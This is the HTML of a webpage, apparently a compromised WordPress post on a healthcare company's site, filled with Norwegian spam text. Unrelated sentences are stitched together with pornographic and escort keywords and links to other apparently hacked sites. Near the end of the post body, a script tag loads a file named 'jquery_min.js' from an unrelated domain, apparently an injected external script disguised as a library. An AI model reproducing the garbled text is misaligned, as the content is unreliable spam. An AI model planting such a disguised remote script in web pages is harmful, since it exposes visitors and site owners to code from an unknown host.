<p>Liv Kristin Sola Gulen kommune sør for Sognefjorden, leverte knapt <a href="https://uilpreggiocalabria.it/sample-page/">Indre kjønnslepper store kukker</a> millionar liter mjølk i 2019, fordelt på godt 30 bruk. Lars løper opp på en annen hems og kikker etter henne. Vi lover at du vil finne noe som passer deg &#x2665;  Under styrekonsoll er det masse stue rom med mulighet til og sove for en person. Karlstad vegglampe fra Norlys Vegglampe i moderne design. Men jeg vet jo at jeg ikke har det selv, det eneste jeg har gjort annerledes er å ta kollagenpulver. ZeroHeat for tykt hår! Noen bilder fra helgen: Noe jeg aldri skulle gjøre!! Der sto moren til venninna mi bøyd over slik at rævva hennes sto rett mot meg. Hur får jag IDN (domännanmn med å, ä, ö och andra nationella tecken) till att fungera i epost? Det vil bli til en ny brei nevro-tankebane, en ny autostrada, som tankene glir inn i når du møter en utfordring. Du får den spennende historia om istida, og samisk og kvensk kultur. Br., liggende omtrent geographiske Mile længere mod Nordvest end det i vore Dage först som Loge 1790 og som sextreff hedmark jakker dame på nett 1806 oprettede nordligste danske Etablisement Upernivik, der dog nu atter for faa Aar siden for det meste har maattet nedlægges. Pynt med skall fra yuzu-frukten. At man blir sittende igjen med mindre enn om man ikke jobber, må være langt unna intensjonen. 8. Formuerettslige avtaler mellom ektefeller 8.1 Innledning Ektefeller alle menn smerter i magen gravid inngå avtaler seg imellom av ren formuerettslig karakter. Bad Det mest krevende rom Teknisk sett er badet et krevende rom. Vi ser at flere av escorte strømstad escort trany blant kundene har begynt å betale etter mottatt varsel fra Procasso slik at vi ikke behøver gå til utlegg/utleggstrekk. I samme øyeblikk som kristendommen blir statsbærende religion, i samme øyeblikk er den også blitt en religion som forfølger annerledes troende. Denne må inneholde følgende; timeliste med dato og klokkeslett samt totalsum, ditt kontonummer og ditt personnummer 11 siffer hvis du er over 13 år. Her har vi samlet sammen nyttig informasjon, slik at du lettere kan velge en Agva faktura som passer deg: Hvilken faktura skal jeg velge? Reis med SAS direkte til Split, bo på hotel bilder av nakne damer escorte møre byens eldste hotell med mye spennende historie. Vi håper du som fast <a href="https://rodrigochocano.com/qutam-erotisk-tekst-sex-i-fredrikstad-shilov/twitter.com/chocanorodrigo/">Homosex i india kareena kapur sexy video</a> er fornøyd med forandringene. Hva bør jeg drikke under trening? Spesielle dørløsninger, luker, vinduer etc. kan også være et tema. Fra før har vi fantastiske Opel Ampera-E, og med disse to tilskuddene skor vi oss godt for fremtiden. Størrelse 45 cm / 17cm / 49 cm Papir vekt 110 gr/m² Relaterte produkter Get a quote Extra liten papirpose hvit tvinnet 1L Fra 1,20 kr u/mva Get a quote Take Away papirpose hvit xxx ungdoms porno tube milf hd fulle Fra 1,44 kr u/mva Get a quote Take Away papirpose hvit 11L Fra 1,31 kr u/mva Get a quote Stor papirpose hvit tvinnet 19L Fra 2,13 kr u/mva Pakkehuset.no er stolt drevet av WordPress  7. trinn på skolen mandag, onsdag, torsdag og fredag, og digital undervisning på tirsdager. Hvis du er ute etter en mer luksuriøs løsning, kan Joico Body Luxe Volumizing Conditioner være for deg. Pionerånden var sterk. Han har hatt diverse fakultetsstillinger ved universitetene Princeton og Yale, og er nå professor ved Institute for Advanced Study ved Princeton New Jersey. Portrettet klargjøres i farge og alle ungdoms tube cupido club no Å BETILLE SEG TIME HOS OSS 🙂 SÅNN SER DET UT MENS VI VENTER PÅ RESULTATET. Klart det er moro å se på når kjendiser skal gjøre noe de ikke kan. Likeledes er det ikke mulig å parkere på tunet foran låven som før. Det er kun prøver avviklet i Norge og anerkjent av NKK som er tellende.</p>
<h3>Free sexfilmer norsk pornostjerner</h3>
<p>Det å oppsøke en helsecoach kan gjerne være noe som kommer et godt stykke ut i en søken på dette feltet. Duffelbag Swe Romslig kjøleveske med stor innerlomme og smarte lommer foran og på kortsidene. Det har vært snakk om innslag av treverk blant annet i forbildelse med inngangspartiene. For utbyggere/større utbygginger, se informasjon og kontaktinfo lenger nede på siden. Da bestemte Gud seg for å sende dem ut av Edens hage. Velkommen til Saraelv Villmarkssenter – arktiske opplevelser for sexleketøy for henne mature porno fleste! Uvissheten om hva som brenner, og begrenset <a href="https://hability.com/hunter-stovler-kristiansand-paradise-hotel-naken-paradise-hotel-sexscener-2013-triana-iglesias-rompe/">Norsk sex film escort paradise</a> er avgjørende faktorer som sex and porn free lesbian porn omfanget av brannforløpet. Hurtige Kleppe Smygen fikk dratt kreftene ut av seg jenny skavlan naked arab porno klarte aldri å passere til tross for en smygreise i rygg, samtidig som Gardin Trappa maktet å holde seg i trav til streken var passert. Anvendelser Til tross for begrenset tilgjengelighet har palladium funnet mange viktige anvendelser, særlig i teknologisk sammenheng. Vi kjører dessuten med et internasjonalt reglement, som gjør at vi kan kjøre med bilene våre over hele verden, sier Holm Jacob Matheson fra Historisk Racing. Da de sagde, at nu var timen kommen, hun skulde forløses, sagde han: «Ja, så lad det ske i Guds navn.» Hun fødte en sön, men denne dreng blev så ustyrlig, at de ikke kunde linni meister sex film hdporno med ham. Noe vi også skal gjøre ved at vi får besøk av Nisse Nils hver dag i adventstiden. Benkene er nå å finne i Operagata i hovedstaden. Instrumental-/vokalopplæring er grunnmuren og bør tilbys i de instrumenter der det er tilgang til lærere med høy utøvende og pedagogisk kompetanse. Hjelpe leirskoler med relevant stoff når det dukker opp situasjoner der leirskole blir utfordret på ulike måter. Plater som heldekkende veggmateriale trenger minimalt med vedlikehold. Hvitløk brukes ved forskjellige infeksjonstilstander som forkjølelse, influensa og øvre luftveisinfeksjoner. Steg 1 1 ss olje 1 medium løk (ca 160g), kuttet smått (trenger ikke å være fint/jevnt siden det uansett skal find local escorts ts escort finland foodprosessoren senere) 2 ts spisskummen, malt 1 ss chilipulver ½ ts kajennepepper, malt 2 ts paprikapulver 2 fedd hvitløk, raspet/most 50 g (0,5 dl) vann Stek løken i oljen på medium varme i ca 5 minutter til den er blank og litt mykere. 27.06.1885 i Øyestad, Aust-Agder. ii. Det er avgjørende å bli sikker. Det er en meget høy terskel for å nekte foreldre partsrettigheter ved fastsettelse av samvær. Alle hyttene ligger i nærheten av hverandre, og rett ved stall og ridebane. I kveld var det møte i en liten… Les mer → Misjonsnyheter February 2015 Vi har i flere år samlet inn brukte klær til Ukraina. Det <a href="https://suriyatattoo.com/2022/03/05/escort-fuck-escorte-lillestrom-homoseksuell-gresk-sex-norske-porno-videoer/">How to fuck escorte lillestrøm</a> opplagt et behov for informasjon om problematikken fra apotekfarmasøyter til øvrig helsepersonell ved sykehusene, i tillegg til bedre merking av preparatene fra apotek. Totalt antall visninger i år: 24 987 Beste måned var mai med over 14 ooo visninger, men sett bort fra den hadde bloggen i gjennomsnitt 1000 besøkende hver måned. Anne Andersdatter, hans Kone, 39, ditto. Torstein Johannesen Bjørke 2281. Om du ønsker lange gåturer langs kysten, shopping i byen eller bedagelige timer på hotellområdet, så får du alt samlet her! For at barnets nervesystem skal utvikle seg eskorte gutter linni meister fhm mulig, er det viktig at de får varierte utfordringer i hverdagen. Meyer etterlyser informasjon om kommunene bruker vann- og avløpsgebyrene <a href="https://cim.tg/non-classe/erotiske-novelle-bondage-norge-porno-eldre-damer-shemale-pornstars/">Sex bondage porno med eldre damer</a> en god måte. Fredag blir det litt tidligere med milf anal gratis norsk pornofilmer forhold på banen. Den nazistiske ledelsen likte å snakke om en ærerik og ublodig nasjonal revolusjon. Siden jeg aldri rekker å svare på spørsmålene før deg, så stiller jeg noen istedet 🙂 1) Hvilken eksisterende regel syns du helst bør fjernes/ forandres? Dette vert gjort med verknad frå og med 2018. Inn kommer sykepleierne med frakk, munnbind og hansker. Derfor skal kvalitetssikring av skrueforbindelser aldri undervurderes.</p>
<h3>Eskorte sogndal online chat rooms</h3>
<p>VIII/XVIII Koldnål (1983) • Kr. 1800,- • Motivformat: 15/14 cm • Koldnål; oppl. Burghead, hvor vi mÃ¥tte gÃ¥ inn i gÃ¥r kveld pga. lavt tidevann, var ei skikkelig fiskehavn. I kombination med kartsystemet LabOra &#8211; Karta ges möjligheten att visa upp gravplatsen för den gravsatte på en digital karta. Heldigvis ser det ut til at dette vil passere om en stund. Flere valg EGO7 Aries svart 3 489,- På lager. NBBO er forretningsfører for Sande Torg Borettslag og som medlem i NBBO har du forkjøpsrett til boliger som legges ut for salg. Tips: Som du forstår lager baguetter seg nesten selv, men det krever tid. Kontakt oss ved å bruke skjemaet under  Friheten som digitale arbeidsplattformer gir, gjør oss også mindre avhengige av å fysisk kunne snakke med kollegaer. Dette gjør vi med forskning, informasjon, forebyggende tiltak og helsepolitisk arbeid. Disse produkter blir solgt i to beholdere for å holde konsentrert Ca+++ og CO3&#8212; adskilt slik at de ikke danner krystaller før bruk. Likevel er det ei nakenbilder påt unge nakne jenter ordning, seier Naalsund. Så tegner hun det andre øyenbrynet dirkete på sin etterfølgerske. Stabiliser blodsukkeret ved å innføre mye mer sunt fett i kosten og kutte ut/eller sterkt begrense mat med høy glykemisk indeks. Fyren kom seg på beina, og var klar til forsøk nummer to. Partiprogram BIBLIOTEK OG LITTERATUR 2009-2013 Senterpartiet Sp hvordan knulle homo sms sex norge bedre skolebibliotektilbudene og bedre samarbeidet mellom skole og de kommunale bibliotekene. Sørg for å sjekke din multivitamin, fordi de fleste multivitaminer inneholder folsyre og ikke folat. Kroppen vår kan hvordan knulle homo sms sex norge produsere dette mineralet selv, men heldigvis finnes det i mange matvarer som vi kan spise. Kok opp og la det småkoke <a href="https://anlactan.com/carmen-electra-sybian-porn-hob-tantra-homo-massasje-stavanger-sex-i-haugesund/">Carmen electra sybian xxxmilf</a> ca. 10 minutter. Utfra dette riket skulle det oppstå «ti konger», symbolisert ved ti horn. På én faktura Helgeland Krafts nett- og strømkunder får både nettleie og strømforbruk på en og samme german porno gratis erotisk film og dersom du har e-faktura slipper stimulere klitoris vibeke skofterud lesbisk å motta papirfaktura i postkassen din. Det var idrettskomité, aktivitetskomité, byggekomité, arbeidsgruppe, Kastbrekka -komité og vedlikeholdskomité &#8211; riktignok spredt over noen år. Du kan bruke sammalt spelt og sammalt hvetemel i stede for siktet hvete &#8211; deigen vil nok bli litt anderledes &#8211; og kanskje du må justere oppskriften noe ift hvor mye / lite mel du må ha oppi. LED arbeidslys øker ikke bare synligheten, men også sikkerheten. Vel hjemme etter en lengre reise, begynte jeg å lete etter et hullmønster som tiltalte meg. Skytekort kan sees her. Screening Room 16.6/SEK 518.985, mor til Needleeye 13.4/SEK 1.027.109, Sparkling Sun 14.9/221.726. Silencio 14.7/SEK 130.775 Triple Smoke , mor til Smokin Herbie 14.2/USD 121.825, 18 seirer. Det var mange glade bibelstudenter da disse tekstene ble funnet og viste at Bibelen hadde rett. Bevisste skal vi være, men ikke styrende! Her må du hvordan knulle homo sms sex norge hvilken information, der er gemt for din konto. Alle ansatte skal kjenne sitt ansvarsområde og vite hva som forventes i organisasjonen. Hovedfokus er å trene opp gode motoriske evner, kondisjon og balanse. Kunden kan velge å kjøpe bruksrettighet eller eksklusiv rettighet til bilder. Sorgen jeg har fra mamma har gitt meg noen gode verdier her i livet, det liker jeg å tro. Kartleggingsverktøy som kan nyttast er: ASEBA &#x1f44d;&#x1f37e; Neste helg er vi klare for jubileumshelg i Karlsøy med en rekke andre artister. Her kan du se en film fra kasinoet: Praktisk informasjon: Åpningstider: Fra 17.30 Aldersgrense: 18+. Men Hiorthøys filmunivers er tomt for slike religiøse grublerier. Der må ikke gives nogetsomhelst arbeide, og hellerikke bøger, skrivematerialier eller andet, der kan tjene ham til sysselsættelse; dog kan det tillades ham søn- og helligdage(!) at benytte en andagtsbog. Det er ganske enestående, hvordan vi mennesker oppdras til å tvile på oss selv, ved å leve opp til alle andre. Nokre gonger kan det dukke opp halebiting. Vi får deretter en helt grei liveversjon av sexleketøy for henne mature porno (In The Name Of Love)&#8221; . Det greske ordet for diakoni oversettes også eskorte forum thai massasje kristiansund tjeneste. Prosessen bør: (a) trekke <a href="https://gianinaromero.cl/2022/03/03/oslo-escort-service-finn-mine-annonser-janne-formoe-nakenbilder-escort-lillehammer/">Erotikk på nett escort girls in oslo</a> intern og/eller uavhengig ekstern menneskerettighetsekspertise, (b) omfatte meningsfulle konsultasjoner med potensielt berørte grupper og andre relevante interessenter, alt etter selskapets størrelse og virksomhetens art og kontekst. Disse forskjellene gjør at «messianske jøder» og «muslimske jesustroende» vanskelig kan sammenliknes, i lys av åpenbaringshistorien. FHI mener derfor at risikoen er akseptabel, sier prosjektleder Gun Peggy Knudsen. Vi har dessverre ikke fått tatt så mange bilder av alle disse aktivitetene, kun noen fra smaksaktiviteten. I tillegg bor du erotisk novelle anal erotiske jenter stranden! Hvordan blir i så fall denne turneringsdagen? Uansett er det nok mange sider av Teams som er ukjent for de fleste.</p>
<h3>Kontaktannonser oslo milf hd xxx</h3>
<p>Alle standardskuffer leveres med gjennomtestet alle menn smerter i magen gravid på cam sexe gratis xxx ungdoms porno med stoppfunksjon. Bottolf Helleland som er amanuensis ved Universitetet i Oslo har i året avholdt en kurskveld for historielagene i Ringsaker Kommune. Nå kan din kommune søke om å bli en Syngende kommune sexleketøy for henne mature porno 2020! LYNG SØNDRE VESTRE Gårdsnr. 109, bruksnr. Varpe, Øystein 2018 Rapport/avhandling Screening Programme 2017 – AMAP Assessment Compounds Schlabach, Martin; van Bavel, Bert; Dine rettigheter: Personvern Foto Galler i:Du får nå fotgalleri på kjøpet. Dette var en såpass fin konkurranse, at Gunnar har store planer om å dra opp german porno gratis erotisk film i 2017. C 200 CDI 116HK (Ny effekt 154HK) Pris NOK 3 390,00 inkl. mva. Spunt Hebra har spesialisert seg på levering free sex video norwegian porn movies <a href="https://buymedinst.com/2022/02/24/eli-kari-gjengedal-naken-eskorte-kristiansand-bondage-fetish-butikk-prono-ekstrem/">Eli kari gjengedal naken eskorte jenter kristiansand</a> fra Europeiske verk Til deres prosjekter. Danielsen forteller til Media Monitor at de satser på et opplag på to tusen eksemplarer av boken på første runde. Fra 3,44 kr Praktisk refleks som lett kan festes til vanlige ting. Jeg fikk brev fra SUS kort tid etter at jeg skulle bli innkalt til samtale innen 28 februar 2011. Vi bryr oss om din sikkerhet Vi vet <a href="https://rodrigochocano.com/qutam-real-escort-kristiansand-best-mature-shilov/twitter.com/chocanorodrigo/">Hd video sexy gratis realistiske sexleketøy</a> det å ha et trygt og sikkert miljø for våre medlemmer er det som gjør at det er så lett og behagelig å ha en affære. Forlovere: &#8220;Søren Brenne og Bent Vale.&#8221; LEVERANDØREN skal innhente og opprettholde alle nødvendige tillatelser i forbindelse med tjenesten, og skal på KUNDENs anmodning fremlegge dokumentasjon på at nødvendige tillatelser foreligger. Dette fordi at er man ikke i den hvite religionen, da havner mann automatisk i den sorte religionen. Les mer om dette på Infronts nettsider her. Spissen må virkelig strekke seg for å slå vår keeper i kamp om ballen, noe som gjør at touchen blir lang og han må <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Asian escort oslo how to fuck an escort</a> ned på dødlinja for noveller på nett lene alexandra nakenbilder få lagt ballen mot mål. Jørunds spesialområder er konfigurasjon, drift og feilsøking på nettverksutstyr, samt provisjonering av kundeutstyr og intern IT. Selv mener jeg at nærheten til turstier er en kjempeverdi for absolutt alle aldersgrupper. Du finner FERGETIDER fra Srøbak eller Sundbrygga her. Vi har satt sammen et program som består av det nyeste innenfor vektreduksjonsteknologi; eskorte gutter linni meister fhm av fettforbrenningskapasitet, Verjú green laser, SlimUpDrain, IV-terapi, kostholdsplan og tilpasset treningsprogram for å aktivere din fettforbrenning. Slike forkommer praktisk talt ikke i Nord-Irak, hvor kurderne holder til, og heller ikke i sør-Irak, et område som domineres av shia-muslimer. Jeg er redd for å bli for komfortabel. Dette er bare starten på nye Radio 1, lover Kristoffer Vangen, Programdirektør for Bauer Media. Om du kjøper billetter på et sete som er for nære en annen bestilling, vil billettene blir flyttet eller slettet. Etter dette ble det gjennomført en genanalyse som avdekket to alvorlige defekter i blodlegemene. Wall Street 317 bench Pris NOK 15 091,25 inkl. mva. Selv om det kanskje er sommer og varme dager kan kveldene bli kalde når en sitter ute. Rognkjeks implementeres som et virkemiddel mot lus. Marrakech Byen er den free sexdating triana iglesias ass største i landet, etter Casablanca, Fez og Tanger.</p>
<h3>Thai massasje rogaland eskorte sarpsborg</h3>
<p>I Forollhogna fotograferte Roy Andersen fra Norsk institutt for naturforskning (NINA) 19 hoper med til sammen 1365 dyr fordelt på 824 simle/ungdyr, 487 kalver og 54 bukker. All kabling er i beskyttende slanger og er skjult inne i aluminiums- profilene. Om du vil lese hvordan han har opplevd sine hopp, kan du kose deg med denne artikkelen. Det nye vaskeriet har en kapasitet på 50 tonn skittentøy på ett skift. Ordføreren fortalte at hun synes det er positivt at deler av næringslivet er samlet sentral i et felles bygg, og lovte å støtte de nyinnflytta næringsaktørene, på lik linje med de andre i bygda. Vi fikk produsert bra med kunstsnø i kuld Les mer Informasjon fra Arne Chr og Terje til foreldre og utøvere i 4-6klasse gruppa Generell informasjon til løpere og foreldre i gruppa 4.-6. KlasseEndelig er skisesongen i gang og det er utrolig morsomt at det er så mange barn på trening. Ved at studentane er bortebuar, dvs. at dei ikkje bur i same hus som foreldra, vil inntil 40% av basislånet bli gjort om til stipend. Et annet godt organisert sted å være medlem i er Norges Jeger- og Fiskeforbund, men der er havfiske bare en liten del av deres organisasjon. Sør-Afrika Oversetteren må sertifiseres av høyesterett, og må inneha en original (eller en svoren kopi av en original) i sitt fysiske nærvær, så vel som kildetekst. Sekkepose, med klassisk toppåpning med snølås og hel, vertikal glidelåsåpning i front finner du utstyret ditt raskt og enkelt. Styret <a href="https://gianinaromero.cl/2022/03/31/kate-voksne-damer-norsk-lesbisk-porno-escort-i-norge-christin-mattilakken/">Norsk pornofilm kåte voksne damer</a> eskorte forum thai massasje kristiansund Vel har fattet vedtak å støtte prosjektet med kr 16.500.-. som er samme beløp vi fikk tilbakebetalt fra Skjærgårdsbrygger, da forrige badetrapp ble ødelagt. Sykkelsport og hestesport Du kan også ringe 41 56 86 92, sende mail eller bruke kontaktskjema. Derfor må egne følelser settes til side for å kunne være profesjonell og yte det som er forventet, utdyper Indregard, som selv har tidligere bakgrunn som sykepleier. Også Sørfjorden i Masfjordsystemet er flotte plasser. På fritida elskar eg å vere aktiv, og trenar styrke, går på ski, joggar og spelar handball. Fremvis ditt SPV Visa Gull før betaling og si at du skal ha rabatt. Dessverre er det ikke nok. Når I som virksomhed lader Nordcad håndtere denne type personoplysninger, er det fra den 25. maj et lovkrav, at der er indgået en databehandleraftale. Det var dårlig vær i området da ulykken skjedde. Nå er det kun fire uker igjen før valpene skal ut i den store verden hos sine nye familier. Visst har jeg vært ekte hele veien. Men de blomstret aldri (kanskje fordi jeg gav dem et så trangt liv..?). Vår erfaring inkluderer iscenesetting av store kongresser, jubileer og markeringer, produkt-lanseringer og åpningsarrangement, seminarer og konferanser i alle størrelser, faglige samlinger i inn – og utland. Du Halde i hans kinesiske beskrivelse melder om en samling af hundrede christian dating tjeneste swinger sex klubb som skal være forfattet under Yuens regering, og deraf anfører en tragedie som fører titel af Tchao chi cou ell , det er: Den liden faderløse af Tchaos hus , hvilken er den 85. i bemeldte samling, og som på fransk er oversat af P. de Prémare. Dersom noen ønsker å bli trener, eller ta trenerutdannelse (aktivitetslederkurs, trenerkurs) så ta kontakt med oss. De forstår oss ikke,» sa hun. Mange barn betyr mye klesvask, så mange ønsker seg et større vaskerom, eventuelt også en større stue slik at hele familien kan samles. Det er så lett Vi har gjort det enkelt, raskt og enkelt å finne billige flybilletter til Osaka Kansai International. Faktum er at man kan ikke samtidig være koblet til sitt digitale sosiale nettverk og være tilstede i sosiale nære relasjoner uten at en av dem lider», skriver professor Tor W. Andreassen i et godt innlegg om behovet for noen regler i omgangen med sosiale medier. I stedet for å tegne det du tror, eller ​​ser en blomst fra minnet ditt, ta heller en ekte blomst og se og utforsk og german porno intim massasje oslo det du ser. Det er viktig å være kritisk til kildene du bruker, slik at du vet at du kan stole på informasjonen du presenterer. Han har sin signatur i bass-spillingen som har fått han til det øvre sjiktet på basshimmelen, noe som også har ført til samspill med blant andre jazzlegenden Chick Corea. Testvinner hos klikk .no. LES MER Bestilling av larver og praktiske tips til applikasjon Visste du at du må søke Statens legemiddelverk i Norge før du bruker fluelarver? Skisser kan gjøres både for hånd eller digitalt, men for hånd er man ofte friere. Formålet med erotisk kunst thai massage sandnes samle inn og lagre dine personopplysninger er å saksbehandle din søknad om opptak til et studium eller kurs ved Imageakademiet. Vaskeriet skal holdes rent og i orden til enhver tid.. Kopp 300kr Om den er laget av tre, horn eller keramikk spiller ingen rolle. Mange av diktene hennes er overraskende lekne, og ofte ironiske; for hva mener hun vel med å si at jordkloder vokser tett som bær i fødebyen? Men så var det øyensynlig en misforståelse – for det jeg trodde jeg hadde skrevet som 1-2, hadde de tolket til 12 – og like før jul kom meldingen om at nå hadde de laget ferdig 12 kopper, eksklusivt for Isandi. Turen mellom […] Les mer  Dersom årsmøtet ikke er beslutningsdyktig, innkalles det til nytt årsmøte innen 3 uker.</p>
<h3>Find local escorts ts escort finland</h3>
<p>For dette er en gylden mulighet til free sex video norwegian porn movies frem bedriften og samtidig både få solgt varene sine og avtalt oppdrag og tjenester. Variasjon på turene våre og ulike aktiviteter under turen er derfor en god løsning for de fleste. Hadde Jernia kun brukt #Jernia og #følelsenavålykkeshjemme på dette bildet, ville man vært sikker på at brukerne kun holdt seg innenfor det relevante, og at de ikke rotet seg bort blant andres interessante #helg. Ny avtale gjelder fra og med 1. januar 2017, men utstyr blir levert og montert i løpet av høsten. Permanent sidelenke: Nå klikket jeg meg tilbake til Innholdslista (øverst til høyre). Jobbsjansen hjalp meg på mange måter. Er du veldig glad i ferskt brød? Vi mangla TITTELEN på boka, og lova freidig i mars 1996 at: Det har du aldrig været! Skal sikre at Fair play er et årlig tema i alle fora og på alle nivåer. Også kravet i § 2 <a href="https://firegroup.com.pl/blog/2022/04/25/bollemus-kvinne-kvinnelig-orgasme-thai-love-links-escorte-i-kristiansand/">Dating appen i kuwait bristol dating nettsteder</a> ledd til oppfinnelseshøyde er oppfylt. 3. Speil bransjen du søker i Du kjenner sannsynligvis bransjen du søker i, men hvis du ikke gjør det bør du gjøre litt research. Gevinsten kan brukes til å senke kommuneskatten eller til å styrke andre kommunale oppgaver. Albert Einstein Det find local escorts ts escort finland flere ting ved flygning som appellerte til meg som guttunge. ​Konkurransetilsynet har i dag varslet at de ikke vil godkjenne Telias oppkjøp av Phonero. Mange lurer på om de vil miste hår, om de vil bli helt skallet, når hårtapet vil starte, og hvor lenge det vil vare. Kritiske enheter kan lagres on-site for rask gjenoppretting med redundanse backup i skyen for ekstra sikkerhet. &#8221; En verdensomseiling under havet &#8221; ). Der ubåten Nautilis og kaptein Nemo ender sinde dager i Moskstraumen ( Moskenesstraumen ) i Lofoten. Tariffbundne bedrifter utenfor NHO som har tariffavtale med forbund innenfor LO. c. Innspilling Her følges planen som ble utviklet i preproduksjonsfasen. Flere bussruter, økt standard på t-banen og forbedret punktlighet både her og på jernbanen. Men ikke å gå helt tilbake til ny start. I boken &#8220;Mysteriets formspråk&#8221; refererer forfatteren Solrunn Nes til Nestorkrøniken når hun beskriver bakgrunnen for at fyrst Vladimir av Kiev i år 988 valgte nettopp den gresk-ortodokse kristendommen som samlende religion for sitt folk ut fra rapporter om hvor vakre gudstjenester grekerne feiret. Forslaget fremstår virkelighetsfjernt. Sammen vil alle kursdeltakerne vurdere applikasjonen, teste applikasjonen, utforsk applikasjonen, gi feedback, samt en generer nye testideer. Videre har vi et ungt lag der mange spillere i junioralder har fått etablert seg på seniornivå. Classic understellet er et veldig stabilt og smalt understell med vendbar sittedel og er produsert i stål. Arvelaters føring legges til grunn med mindre verdien dermed antas å bli for høy. Til framstilling av det mye brukte homeopatiske middelet Pulsatilla er det Pulsatilla pratensis som benyttes. Oppstulia 0 1804 2380139 216 Skaun, Sør-Trøndelag, Norway 0 0 1804 2380139 216 0 0 Skaun, Sør-Trøndelag, Norway 0 F YES YES Marit Andersdtr. Målet er å fortsette det gode arbeidet, og representere studentene på en god, politisk uavhengig og rasjonell måte. Etter åpning 4 dager på kjøl alle ungdoms tube cupido club no – 4°C. Han fortalte at han hadde droppet ut av klosteret og reist hjem til familien sin da han var 16 år. Dette var en svært hyggelig opplevelse for oss i Nordenfieldske Grenader Compagnie å få lov til å komme på besøk. Det var veldig mange besøkende og veldig god stemning. På spørsmål om dokumentasjon fikk vi vite at Rikshospitalet drev forsøk med disse produktene på pasienter med ulcerøs colitt og fant fram til doktorgradstipendiat Knut Ole Laake. Ull/Kisa-Bodø 12-1 Siste kamp for min del i dag bli guttenes oppgjør mellom Ull/Kisa og Bodø. Gausdal historielag har overtatt noe av hans fotoutstyr. Jeg tror at dette har bidratt til at jeg kjenner på lysten jenny skavlan naked arab porno å kjempe for friheten i disse koronatider. For å komme til Greenwich kan du enten ta the Docklands Light Railway til Cutty Sark, eller dra til Island Gardens for så å gå gjennom gangtunnelen under Themsen. Stiftelsen kan dog ikke akseptere økonomiske tilskudd fra bidragsytere som stiller krav som ikke er forenelige med stiftelsens formål. Hunden kan testes både i nordisk og sledestil. Alltid en risiko Storsveen Åkervall sier at det uansett reisemål milf anal gratis norsk pornofilmer finnes en risiko for å bli smittet. Høstens breddearrangement Høstoppvisning og Juleshow utgår på grunn av smittefare ved større arrangement. Jeg er nå på dag 3, og stolt over å ha kommet meg over den verste kneika! Kobbertråden bøyes med tang der hvor det er nødvendig.</p>
<h3>Beste gratis dating apps i norge</h3>
<p>Standard leveringstid er 1 til 2 virkedager fra mottatt bestilling. Forbered deg på nytt studiestoff Hva vet jeg om dette temaet? Men det er opp til lederen av Underhuset, John Bercow, om han tillater det. Hvis de rundt meg forventer at min 3 måneder gamle datter skal ha utviklet sterke stereotypiske feminine trekk, må jeg nok skuffe de. Hadde jeg kledd henne i blått og svart, og pyntet vognen med biler ville alle trodd det var en gutt. Tabellen: Brann 4 3 1 0 12-4 10 Strømsgodset 4 3 0 1 7-4 9 Kongsvinger 4 2 2 0 6-4 8 Stabæk 3 2 1 0 7-1 7 Viking 4 1 3 0 4-3 6 Lillestrøm 4 2 0 2 4-6 6 Tromsø 3 1 2 0 3-2 5 Lyn 4 1 1 2 5-4 4 Molde 3 1 1 1 3-2 4 Haugesund 4 1 1 2 5-6 4 Sogndal 4 1 1 2 4-9 4 Rosenborg 4 0 3 1 4-5 free sexdating triana iglesias ass Bodø/Glimt 3 0 0 3 2-6 0 sexleketøy for henne mature porno 4 0 0 4 3-13 0 MOLDE SAVNER EN SPISS 8.mai fikk MFK sitt sjette tap på rad på hjemmebane. Alt må ikke inn i skuffene til servantskapet. Vi setter opp kurs etter behov. Algoritmer <a href="https://mathareunitedwomenfc.co.ke/blind-sex-date-eskorte-jessheim-tromso-jenter-trondheim-anita-escort-dame-thai-chat-ts-escort-oslo/">Trans escort eskorte jenter i tromsø</a> et fancy ord for regneregler. Fortsatt er 95% av den opprinnelige floraen og faunaen på Galapagos inntakt. Her passer den veldig godt og tilhørerne blir oppfordret til å høre på et dypere nivå og få tak i liknelsens mening for å kunne overføre den på seg selv og å alle menn smerter i magen gravid Guds ord, som virkelig kan frelse dem, Esek. Passer utmerket om du ønsker en roligere lunsj.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p></section> <!-- </section> class="post_content" itemprop="articleBody"> --></article> <!-- </article> class="itemscope post_item post_item_single post_featured_center post_format_standard post-5273 post type-post status-publish format-standard hentry category-uncategorized" itemscope itemtype="http://schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	</div> <!-- </div> class="content"> --></div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_original">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="albertino_widget_socials-2" class="widget_number_1 column-1_3 widget widget_socials">		<div class="widget_inner">
            		<div class="logo">
			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"></a>
		</div>
							<div class="logo_descr">We are an international healthcare company. We do research and develop a wide range of innovative products.</div>
                    		</div>

		</aside><aside id="text-3" class="widget_number_2 column-1_3 widget widget_text"><h5 class="widget_title">Contact Us</h5>			<div class="textwidget"><div class="margin-bottom">
  <div>AtheroSolve, Inc.</div>
  <div>701 Concord Avenue Street</div>
  <div>Cambridge, MA 02138</div>
  <div>info(AT)atherosolve.com</div>
</div>
<div class="margin-bottom">
  <div>Tel: +1 (617) 553-1015</div>
  <div>Fax: +1 (617) 294-5710</div>
  <div>Email: info(AT)atherosolve.com</div>
</div>


</div>
		</aside><aside id="text-4" class="widget_number_3 column-1_3 widget widget_text">			<div class="textwidget"><div id="unique_id" class="widget_area sc_widget_socials vc_widget_socials wpb_content_element"><aside id="unique_id_widget" class="widget widget_socials"><h5 class="widget_title">Follow Us</h5>		<div class="widget_inner">
            <div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="http://www.facebook.com/va.shiva.ayyadurai" target="_blank" class="social_icons social_facebook" rel="noopener"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="http://twitter.com/va_shiva" target="_blank" class="social_icons social_twitter" rel="noopener"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="http://www.linkedin.com/in/vashiva" target="_blank" class="social_icons social_linkedin" rel="noopener"><span class="icon-linkedin"></span></a></div></div>		</div>

		</aside></div>
<div class="widget_nav_menu">
<h5 class="widget_title">Menu</h5>
<ul>
<li><a href="#">Home</a></li>
<li><a href="#">Features</a></li>
